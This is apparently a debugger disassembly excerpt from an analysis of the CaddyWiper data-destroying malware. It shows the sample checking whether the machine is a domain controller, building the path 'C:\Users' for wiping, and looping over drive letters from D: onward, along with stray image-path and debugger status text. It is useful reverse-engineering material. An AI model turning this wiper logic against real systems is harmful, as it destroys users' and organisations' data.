 00DA113A FF15 0030DA00 call dword ptr ds:[<&DsRoleGetPrimaryDomainInformation>]
00DA1140 8B4D C8 mov ecx,dword ptr ss:[ebp-38]
00DA1143 8339 05 cmp dword ptr ds:[ecx],5
EIP 00DA1146 75 02 jne caddywiper.DA114A
00DA1148 EB 7A jmp caddywiper.DA11C4
00DA114A > 8D55 B8 lea edx,dword ptr ss:[ebp-48]
00DA114D 52 push edx
00DA114E FF55 CC call dword ptr ss:[ebp-34]
00DA1151 C645 AC 43 mov byte ptr ss:[ebp-54],43 43:'C'
00DA1155 C645 AD 3A mov byte ptr ss:[ebp-53],3A 3A:':'
00DA1159 C645 AE 5C mov byte ptr ss:[ebp-52],5C 5C:'\\'
00DA115D C645 AF 55 mov byte ptr ss:[ebp-51],55 55:'U'
00DA1161 C645 B0 73 mov byte ptr ss:[ebp-50],73 73:'s'
00DA1165 C645 B1 65 mov byte ptr ss:[ebp-4F],65 65:'e'
00DA1169 C645 B2 72 mov byte ptr ss:[ebp-4E],72 72:'r'
00DA116D C645 B3 73 mov byte ptr ss:[ebp-4D],73 73:'s'
00DA1171 C645 B4 00 mov byte ptr ss:[ebp-4C],0
00DA1175 8D45 AC lea eax,dword ptr ss:[ebp-54]
00DA1178 50 push eax
00DA1179 E8 22110000 call <caddywiper.sub_DA22A0>
00DA117E 83C4 04 add esp,4
00DA1181 C645 E0 44 mov byte ptr ss:[ebp-20],44 44:'D'
00DA1185 C645 E1 3A mov byte ptr ss:[ebp-1F],3A 3A:':'
00DA1189 C645 E2 5C mov byte ptr ss:[ebp-1E],5C 5C:'\\'
00DA118D C645 E3 00 mov byte ptr ss:[ebp-1D],0
00DA1191 C745 98 00000000 mov dword ptr ss:[ebp-68],0
00DA1198 EB 09 jmp caddywiper.DA11A3
00DA119A > 8B4D 98 mov ecx,dword ptr ss:[ebp-68]
00DA119D 83C1 01 add ecx,1
00DA11A0 894D 98 mov dword ptr ss:[ebp-68],ecx
00DA11A3 > 837D 98 18 cmp dword ptr ss:[ebp-68],18
00DA11A7 73 16 jae caddywiper.DA11BF
00DA11A9 8D55 E0 lea edx,dword ptr ss:[ebp-20]
00DA11AC 52 push edx
Jump is not taken
caddywiper.00DA114A
.text:00DA1146 caddywiper:$1146 #546